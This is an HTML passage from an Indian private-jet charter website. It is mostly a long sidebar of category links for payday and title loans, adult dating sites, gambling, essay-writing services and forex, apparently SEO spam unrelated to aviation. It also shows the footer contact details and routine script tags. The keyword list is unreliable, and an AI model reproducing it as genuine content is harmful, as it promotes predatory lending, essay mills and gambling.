	<li class="cat-item cat-item-8365"><a href="https://simmsamm.com/category/teenchat-internet-2/">teenchat internet</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://simmsamm.com/category/teenchat-review-2/">TeenChat review</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://simmsamm.com/category/telegraph-dating-reviews-2/">Telegraph Dating reviews</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://simmsamm.com/category/telegraph-dating-visitors/">Telegraph Dating visitors</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://simmsamm.com/category/tendermeets-review/">tendermeets review</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://simmsamm.com/category/tendermeets-visitors/">TenderMeets visitors</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://simmsamm.com/category/tennessee-installment-loan/">Tennessee installment loan</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://simmsamm.com/category/tennessee-bolivar-payday-loans/">Tennessee_Bolivar payday loans</a>
</li>
	<li class="cat-item cat-item-8435"><a href="https://simmsamm.com/category/tennessee-cleveland-payday-loans-2/">Tennessee_Cleveland payday loans</a>
</li>
	<li class="cat-item cat-item-8460"><a href="https://simmsamm.com/category/tennessee-greeneville-payday-loans-2/">Tennessee_Greeneville payday loans</a>
</li>
	<li class="cat-item cat-item-7495"><a href="https://simmsamm.com/category/tennessee-hixson-payday-loans-2/">Tennessee_Hixson payday loans</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://simmsamm.com/category/tennessee-lexington-payday-loans/">Tennessee_Lexington payday loans</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://simmsamm.com/category/tennesseepaydayloans-net-payday-loans-online-2/">tennesseepaydayloans.net payday loans online</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://simmsamm.com/category/tennesseepaydayloans-net-payday-loans-online-same-2-2/">tennesseepaydayloans.net payday loans online same day deposit</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://simmsamm.com/category/texas-payday-loans-online-2/">Texas payday loans online</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://simmsamm.com/category/texas-chandler-payday-loans-2/">Texas_Chandler payday loans</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://simmsamm.com/category/texas-elsa-payday-loans-2/">Texas_Elsa payday loans</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://simmsamm.com/category/texas-raymondville-payday-loans-2/">Texas_Raymondville payday loans</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://simmsamm.com/category/texas-waxahachie-payday-loans-2/">Texas_Waxahachie payday loans</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://simmsamm.com/category/texas-dallas-gay-dating-review-2/">texas-dallas-gay-dating review</a>
</li>
	<li class="cat-item cat-item-7766"><a href="https://simmsamm.com/category/tgpersonals-fr-sito-di-incontri-2/">tgpersonals fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://simmsamm.com/category/tgpersonals-gratis-2/">Tgpersonals gratis</a>
</li>
	<li class="cat-item cat-item-7583"><a href="https://simmsamm.com/category/tgpersonals-reviews/">tgpersonals reviews</a>
</li>
	<li class="cat-item cat-item-8462"><a href="https://simmsamm.com/category/thaicupid-adult-dating-2/">thaicupid adult dating</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://simmsamm.com/category/thaicupid-fr-sito-di-incontri-2/">thaicupid fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-8375"><a href="https://simmsamm.com/category/thaicupid-internet-2/">thaicupid internet</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://simmsamm.com/category/thaicupid-review-2/">thaicupid review</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://simmsamm.com/category/thaifriendly-cs-reviews-2/">thaifriendly cs reviews</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://simmsamm.com/category/the-adult-hub-internet-2/">the adult hub internet</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://simmsamm.com/category/the-best-interracial-dating-site-2/">The Best Interracial Dating Site</a>
</li>
	<li class="cat-item cat-item-7165"><a href="https://simmsamm.com/category/the-best-lesbian-dating-site-2/">The Best Lesbian Dating Site</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://simmsamm.com/category/the-inner-circle-internet-2/">the inner circle internet</a>
</li>
	<li class="cat-item cat-item-8233"><a href="https://simmsamm.com/category/the-inner-circle-official-website-2/">The Inner Circle official website</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://simmsamm.com/category/the-inner-circle-reviews-2/">the inner circle reviews</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://simmsamm.com/category/the-league-adult-dating-2/">the league adult dating</a>
</li>
	<li class="cat-item cat-item-8346"><a href="https://simmsamm.com/category/the-league-review-2/">The League review</a>
</li>
	<li class="cat-item cat-item-8352"><a href="https://simmsamm.com/category/the-league-reviews-2/">The League reviews</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://simmsamm.com/category/the-perfect-match-visitors-2/">the Perfect Match visitors</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://simmsamm.com/category/the-league-inceleme-bu-siteye-bak-2/">the-league-inceleme bu siteye bak</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://simmsamm.com/category/three-day-rule-dating/">three day rule dating</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://simmsamm.com/category/three-day-rule-visitors-2/">Three Day Rule visitors</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://simmsamm.com/category/threesome-sites-singleseiten-2/">Threesome Sites Singleseiten</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://simmsamm.com/category/thunderkick-gambling-ca-2/">Thunderkick gambling ca</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://simmsamm.com/category/tinder-adult-dating-2/">tinder adult dating</a>
</li>
	<li class="cat-item cat-item-8538"><a href="https://simmsamm.com/category/tinder-dating-tips-for-men-2/">tinder dating tips for men</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://simmsamm.com/category/tinder-fr-sito-di-incontri-2/">tinder fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://simmsamm.com/category/tinder-visitors-2/">tinder visitors</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://simmsamm.com/category/tiny-chat-fr-sito-di-incontri-2/">tiny chat fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-8388"><a href="https://simmsamm.com/category/tinychat-review-2/">Tinychat review</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://simmsamm.com/category/tinychat-reviews-2/">tinychat reviews</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://simmsamm.com/category/title-4-loans/">title 4 loans</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://simmsamm.com/category/title-advance-loan-2/">title advance loan</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://simmsamm.com/category/title-advance-loans-near-me-2/">title advance loans near me</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://simmsamm.com/category/title-and-payday-loans-2/">title and payday loans</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://simmsamm.com/category/title-cash-loans-2/">title cash loans</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://simmsamm.com/category/title-loan-2/">title loan</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://simmsamm.com/category/title-loan-app-2/">title loan app</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://simmsamm.com/category/title-loan-near-me-2/">title loan near me</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://simmsamm.com/category/title-loan-today-2/">title loan today</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://simmsamm.com/category/title-loand-2/">title loand</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://simmsamm.com/category/title-loans-2/">title loans</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://simmsamm.com/category/title-loans-com-2/">title loans com</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://simmsamm.com/category/title-loans-in-my-area/">Title Loans In My Area</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://simmsamm.com/category/title-loans-locations/">title loans locations</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://simmsamm.com/category/title-loans-near-me/">title loans near me</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://simmsamm.com/category/title-loans-near-me-online-2/">title loans near me online</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://simmsamm.com/category/title-loans-online/">Title Loans Online</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://simmsamm.com/category/title-loans-online-same-day-2/">title loans online same day</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://simmsamm.com/category/title-loans-open-today/">title loans open today</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://simmsamm.com/category/title-loans-pa-2/">title loans pa</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://simmsamm.com/category/title-max-loans/">title max loans</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://simmsamm.com/category/titleloan-2/">titleloan</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://simmsamm.com/category/together2night-adult-dating-2/">together2night adult dating</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://simmsamm.com/category/together2night-internet-2/">together2night internet</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://simmsamm.com/category/together2night-inceleme-bu-siteye-bak-2/">together2night-inceleme bu siteye bak</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://simmsamm.com/category/top-20-free-dating-sites-2/">Top 20 Free Dating Sites</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://simmsamm.com/category/top-online-casinos-canada/">top online casinos canada</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://simmsamm.com/category/top-pay-day-loan-2/">top pay day loan</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://simmsamm.com/category/top-payday-loan/">top payday loan</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://simmsamm.com/category/top-payday-loans-2/">Top Payday Loans</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://simmsamm.com/category/transgenderdate-berpr-fung/">transgenderdate ?berpr?fung</a>
</li>
	<li class="cat-item cat-item-7477"><a href="https://simmsamm.com/category/transgenderdate-cs-reviews-2/">transgenderdate cs reviews</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://simmsamm.com/category/transgenderdate-review-2/">Transgenderdate review</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://simmsamm.com/category/transgenderdate-reviews/">transgenderdate reviews</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://simmsamm.com/category/travel-dating-sites-2/">Travel Dating sites</a>
</li>
	<li class="cat-item cat-item-7592"><a href="https://simmsamm.com/category/travel-dating-veux-des-avis-2/">Travel Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://simmsamm.com/category/trekdating-official-website-2/">Trekdating official website</a>
</li>
	<li class="cat-item cat-item-7751"><a href="https://simmsamm.com/category/trucker-dating-review-2/">trucker-dating review</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://simmsamm.com/category/trueview-appli-datemyage/">Trueview appli datemyage</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://simmsamm.com/category/trueview-gratis-2/">Trueview gratis</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://simmsamm.com/category/trueview-visitors-2/">TrueView visitors</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://simmsamm.com/category/trusted-installment-loans-review/">trusted installment loans review</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://simmsamm.com/category/trusted-installment-loans-reviews-2/">trusted installment loans reviews</a>
</li>
	<li class="cat-item cat-item-7680"><a href="https://simmsamm.com/category/ts-dating-review/">ts dating review</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://simmsamm.com/category/uk-christian-dating-review-2/">uk-christian-dating review</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://simmsamm.com/category/uk-inmate-dating-review-2/">uk-inmate-dating review</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://simmsamm.com/category/uk-latvian-dating-review-2/">uk-latvian-dating review</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://simmsamm.com/category/uk-scandinavian-dating-review-2/">uk-scandinavian-dating review</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://simmsamm.com/category/uk-swedish-dating-review-2/">uk-swedish-dating review</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://simmsamm.com/category/ukraine-date-review-2/">ukraine date review</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://simmsamm.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://simmsamm.com/category/uniform-dating-adult-dating-2/">uniform dating adult dating</a>
</li>
	<li class="cat-item cat-item-7705"><a href="https://simmsamm.com/category/uniform-dating-dating-2/">Uniform Dating dating</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://simmsamm.com/category/uniform-dating-sites-2/">Uniform Dating sites</a>
</li>
	<li class="cat-item cat-item-8530"><a href="https://simmsamm.com/category/uniformdating-review-2/">UniformDating review</a>
</li>
	<li class="cat-item cat-item-8542"><a href="https://simmsamm.com/category/uniformdating-reviews-2/">UniformDating reviews</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://simmsamm.com/category/uniformdating-visitors/">UniformDating visitors</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://simmsamm.com/category/upforit-appli-datemyage-2/">Upforit appli datemyage</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://simmsamm.com/category/upforit-iniciar-sesion-2/">upforit iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://simmsamm.com/category/upforit-meezingen/">upforit meezingen</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://simmsamm.com/category/upforit-visitors-2/">upforit visitors</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://simmsamm.com/category/usa-payday-loan/">usa payday loan</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://simmsamm.com/category/usa-title-loan-2/">usa title loan</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://simmsamm.com/category/usa-title-loans-2/">usa title loans</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://simmsamm.com/category/utah-payday-loans-online-2/">Utah payday loans online</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://simmsamm.com/category/vancouver-ca-dating-2/">vancouver CA dating</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://simmsamm.com/category/vegan-dating-review-2/">vegan-dating review</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://simmsamm.com/category/vermont-payday-loans-online-2/">Vermont payday loans online</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://simmsamm.com/category/vgl-reviews/">VGL reviews</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://simmsamm.com/category/victoria-milan-visitors-2/">victoria milan visitors</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://simmsamm.com/category/video-dating-sites-2/">Video Dating sites</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://simmsamm.com/category/vietnamese-dating-dating-2/">Vietnamese Dating dating</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://simmsamm.com/category/virginia-payday-loans-online-2/">Virginia payday loans online</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://simmsamm.com/category/wamba-appli-datemyage-2/">Wamba appli datemyage</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://simmsamm.com/category/wamba-visitors-2/">Wamba visitors</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://simmsamm.com/category/wantmatures-review-2/">wantmatures review</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://simmsamm.com/category/wapa-internet-2/">wapa internet</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://simmsamm.com/category/web-dating-2/">Web dating</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://simmsamm.com/category/webguild-dating-official-website-2/">WebGuild Dating official website</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://simmsamm.com/category/wedo-dates-official-website-2/">Wedo Dates official website</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://simmsamm.com/category/weekend-payday-loans/">weekend payday loans</a>
</li>
	<li class="cat-item cat-item-7814"><a href="https://simmsamm.com/category/wellhello-appli-datemyage/">Wellhello appli datemyage</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://simmsamm.com/category/wellhello-cs-reviews-2/">wellhello cs reviews</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://simmsamm.com/category/west-virginia-payday-loans/">West Virginia payday loans</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://simmsamm.com/category/what-are-installment-loans-2/">what are installment loans</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://simmsamm.com/category/what-are-title-loans-2/">what are title loans</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://simmsamm.com/category/what-is-an-installment-loans-2/">what is an installment loans</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://simmsamm.com/category/what-is-installment-loans/">what is installment loans</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://simmsamm.com/category/what-is-payday-loan-2/">what is payday loan</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://simmsamm.com/category/what-the-best-dating-site-2/">What The Best Dating Site</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://simmsamm.com/category/whatsyourprice-cs-reviews-2/">whatsyourprice cs reviews</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://simmsamm.com/category/whiplr-inceleme-review-2/">whiplr-inceleme review</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://simmsamm.com/category/whisperr-audio-dating-official-website-2/">Whisperr Audio Dating official website</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://simmsamm.com/category/wild-official-website-2/">Wild official website</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://simmsamm.com/category/willow-visitors-2/">Willow visitors</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://simmsamm.com/category/wing-visitors-2/">Wing visitors</a>
</li>
	<li class="cat-item cat-item-8170"><a href="https://simmsamm.com/category/winnipeg-ca-reviews-2/">winnipeg CA reviews</a>
</li>
	<li class="cat-item cat-item-7785"><a href="https://simmsamm.com/category/wire-transfer-gambling-ca-2/">Wire Transfer gambling ca</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://simmsamm.com/category/wisconsin-appleton-payday-loans-2/">Wisconsin_Appleton payday loans</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://simmsamm.com/category/wisconsin-gratiot-payday-loans-2/">Wisconsin_Gratiot payday loans</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://simmsamm.com/category/women-looking-for-men-link-2/">women looking for men link</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://simmsamm.com/category/women-looking-for-men-review/">women looking for men review</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://simmsamm.com/category/women-seeking-women-review-2/">women seeking women review</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://simmsamm.com/category/women-seeking-women-sites-user-reviews-2/">women seeking women sites user reviews</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://simmsamm.com/category/women-s-choice-dating-sites-2/">Women&#039;s Choice Dating sites</a>
</li>
	<li class="cat-item cat-item-8572"><a href="https://simmsamm.com/category/wooplus-official-website-2/">WooPlus official website</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://simmsamm.com/category/wooplus-visitors-2/">wooplus visitors</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://simmsamm.com/category/woosa-reviews/">woosa reviews</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://simmsamm.com/category/woosa-inceleme-review-2/">woosa-inceleme review</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://simmsamm.com/category/worldpaydayloans-com-instant-payday-loans-2/">worldpaydayloans.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://simmsamm.com/category/worldpaydayloans-com-payday-loans-online-same-day-2/">worldpaydayloans.com payday loans online same day</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://simmsamm.com/category/worldsbestdatingsites-main-who-is-billie-eilish-2/">worldsbestdatingsites-main who is billie eilish dating</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://simmsamm.com/category/write-my-college-essays/">write my college essays</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://simmsamm.com/category/write-my-essays-online-2/">write my essays online</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://simmsamm.com/category/write-my-paper-discount-code/">write my paper discount code</a>
</li>
	<li class="cat-item cat-item-8400"><a href="https://simmsamm.com/category/write-my-paper-reviews/">write my paper reviews</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://simmsamm.com/category/www-pay-day-loan-com-2/">www pay day loan com</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://simmsamm.com/category/www-payday-loan-com/">Www Payday Loan Com</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://simmsamm.com/category/wyoming-dating-review-2/">wyoming-dating review</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://simmsamm.com/category/xcheaters-visitors-2/">XCheaters visitors</a>
</li>
	<li class="cat-item cat-item-7837"><a href="https://simmsamm.com/category/xmatch-appli-datemyage/">Xmatch appli datemyage</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://simmsamm.com/category/xmatch-visitors/">Xmatch visitors</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://simmsamm.com/category/xmeeting-review/">xmeeting review</a>
</li>
	<li class="cat-item cat-item-7806"><a href="https://simmsamm.com/category/xmeets-reviews/">xmeets reviews</a>
</li>
	<li class="cat-item cat-item-7914"><a href="https://simmsamm.com/category/yemeni-chat-room-review-2/">yemeni-chat-room review</a>
</li>
	<li class="cat-item cat-item-8584"><a href="https://simmsamm.com/category/yes-or-no-dating-official-website-2/">Yes Or No Dating official website</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://simmsamm.com/category/yubo-review-2/">yubo review</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://simmsamm.com/category/yubo-visitors-2/">Yubo visitors</a>
</li>
	<li class="cat-item cat-item-8384"><a href="https://simmsamm.com/category/zoosk-iniciar-sesion-2/">zoosk iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://simmsamm.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://simmsamm.com/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-8598"><a href="https://simmsamm.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://simmsamm.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
			</ul>

			</li>
		</ul>
	</div>
            </div>
        </div>
    </div>
</div>
<div id="contact-form-container">
<!--    <span id="close-contact-link" class="hide-form">Close Form</span>-->
    <a id="contact-link" href="https://simmsamm.com/book-a-jet/">Book Now</a>
    <!--    <div id="contact-form">
            <span class="heading" style="font-size: 24px;">Get A Quote</span>
            </div>-->
</div>
<div id="footer" class="row-fluid fullwidth">
    <div class="quote">
        <i class="fa fa-plane"></i>&nbsp;&nbsp;<i class="fa fa-plane"></i>
                    <span class="footer-cta">Book a Jet</span>
                <i class="fa fa-plane"></i>&nbsp;&nbsp;<i class="fa fa-plane"></i></div>
    <div style="border-bottom: 1px solid #000; padding-bottom: 5px;  z-index: 9999999;">
        <div class="container">
            <div class="footer-container">
                <div class="col-sm-3">
                    <li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">QUICK LINKS</h2>
<div class="menu-custom-menu-container"><ul id="menu-custom-menu" class="menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://simmsamm.com/fly-with-us/">Fly with Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://simmsamm.com/air-charter-services/">Air Charter Services</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://simmsamm.com/aircraft-acquisition/">Aircraft Acquisition</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://simmsamm.com/aircraft-maintenance/">Aircraft Maintenance</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://simmsamm.com/faqs/">FAQ’s</a></li>
<li id="menu-item-23008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23008"><a target="_blank" href="https://docs.google.com/document/d/1Klv6kzPkYpKYuDmN6H8pUwvwa500DOV9/edit?usp=sharing&#038;ouid=108100934734043121849&#038;rtpof=true&#038;sd=true">Special/Disability Assistant</a></li>
<li id="menu-item-24325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24325"><a target="_blank" href="http://www.tripsupport.in/">FDTL-AEROPLANE</a></li>
<li id="menu-item-24326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24326"><a target="_blank" href="http://www.tripsupport.in/">FDTL-HELICOPTER</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://simmsamm.com/contact-us/">Contact Us</a></li>
<li id="menu-item-22997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22997"><a href="https://simmsamm.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-24323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24323"><a target="_blank" href="https://simmsamm.com/wp-content/uploads/2024/08/List-Of-Prohibited-Item.pdf">Prohibited Items</a></li>
</ul></div></li>
                </div>
                <div class="col-sm-3">
                   <li id="text-4" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
                    <div class="textwidget"><div class="content"><div class="icon"><i class="fa fa-map-marker"></i></div><div class="icon-content">Hangar No. 4, Juhu Airport, <br>Vile Parle (W),<br>Mumbai - 400056, India</div><div class="icon"><a href="mailto:ops@simmsamm.com"><i class="fa fa-envelope"></i></a></div><div class="icon-content"><a href="mailto:ops@simmsamm.com">ops@simmsamm.com </a></div>
        <div class="icon"><i class="fa fa-mobile"></i></div><div class="icon-content">+91 9833896818</div></div></div>
        </li>
                </div>
                <div class="col-sm-3">
                   <li id="text-5" class="widget widget_text"><h2 class="widgettitle">Follow Us</h2>
            <div class="textwidget"><div class="footer-icon-container">
            <a href="https://twitter.com/SimmSamm01" target="_blank" class="footer-icon tw-icon"><i class="fa fa-twitter"></i></a>
            <a href="javascript:void(0)" target="_blank" class="footer-icon linkedin-icon"><i class="fa fa-linkedin "></i></a>
        </div></div>
        </li>
                </div>
                <div class="col-sm-3">
                                    </div>
            </div>
        </div>
    </div><!--End Container-->
    <span class="copyright fullwidth center">
        Copyright &copy; SimmSamm Airways 2025. All rights reserved.<a href="http://www.42works.net">42Works</a>
    </span>
</div><!--End Footer-->
<script type="text/javascript" src="https://simmsamm.com/wp-content/themes/simmsamm/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/themes/simmsamm/js/lazyload.js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/themes/simmsamm/js/main.js"></script>
<script src="//code.jquery.com/jquery-1.10.2.js"></script>
<script src="//code.jquery.com/ui/1.11.0/jquery-ui.js"></script>
<script>
    jQuery(document).ready(function($) {
        // simple accordion
        $('.accordion').accordion({
            autoheight: false,
            active: false,
            collapsible: true
        });
        $("#tabs").tabs();
       $("#fdtl-tabs a").on("click", function(event){
         event.preventDefault();  
          $("#fdtl-tabs a").removeClass("active-fdtl");
         var dataiframe = $(this).attr("data-iframe");
         $(this).addClass("active-fdtl");
         $("iframe").attr("src", dataiframe);   
       });   
    });
</script>
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/simmsamm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/simmsamm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
